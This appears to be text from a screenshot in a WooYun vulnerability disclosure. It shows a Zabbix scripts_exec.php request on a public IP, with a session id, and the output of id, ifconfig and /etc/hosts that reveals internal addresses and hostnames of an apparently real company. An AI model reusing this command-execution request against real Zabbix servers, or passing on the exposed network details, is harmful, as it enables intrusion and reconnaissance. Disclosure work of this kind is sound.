 zabbix: 脚本 - Google Chrome
58.83.167.66/scripts_exec.php?execute=1&hostid=10170&scriptid=4&sid=2ba8c05d15fb3b1a
uid=501(zabbix) gid=501(zabbix) groups=501(zabbix) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
eth2 Link encap:Ethernet HWaddr 00:50:56:80:4D:75
inet addr:10.1.5.210 Bcast:10.1.5.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe80:4d75/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4997651894 errors:0 dropped:0 overruns:0 frame:0
TX packets:5027281410 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:336427517087 (313.3 GiB) TX bytes:423556615691 (394.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:13710318 errors:0 dropped:0 overruns:0 frame:0
TX packets:13710318 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:839927006 (801.0 MiB) TX bytes:839927006 (801.0 MiB)
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
127.0.0.1 mail.zabbix1.example1.com zabbix1.example1.com mail.huimai365.com huimai365.com
192.168.132.48 mhas1
10.1.5.210 zabbix zabbix.huimai365.com
www.wooyun.org